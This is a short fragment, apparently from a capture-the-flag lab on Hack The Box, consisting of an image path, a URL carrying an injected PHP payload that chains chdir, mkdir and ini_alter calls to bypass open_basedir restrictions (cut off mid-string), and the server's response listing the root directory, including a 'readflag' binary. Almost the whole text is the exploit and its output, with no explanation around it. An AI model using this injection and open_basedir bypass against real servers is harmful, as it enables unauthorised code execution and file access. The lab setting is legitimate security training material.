 view-source:http://docker.hackthebox.eu:31103/?%F0%9F%8D%BC='';chdir('/tmp');mkdir('sub');chdir('sub');ini_alter('open_basedir','..');chdir('..');ch
1 <br />
2 <b>Warning</b>:  mkdir(): File exists in <b>/www/index.php(1) : eval()'d code</b> on line <b>1</b><br />
3 Array
4 (
5     [0] => .
6     [1] => ..
7     [2] => .dockerenv
8     [3] => bin
9     [4] => boot
10     [5] => dev
11     [6] => etc
12     [7] => home
13     [8] => lib
14     [9] => lib64
15     [10] => media
16     [11] => mnt
17     [12] => opt
18     [13] => proc
19     [14] => readflag
20     [15] => root
21     [16] => run
22     [17] => sbin
23     [18] => srv
24     [19] => sys
25     [20] => tmp
26     [21] => usr
27     [22] => var
28     [23] => www
29 )
30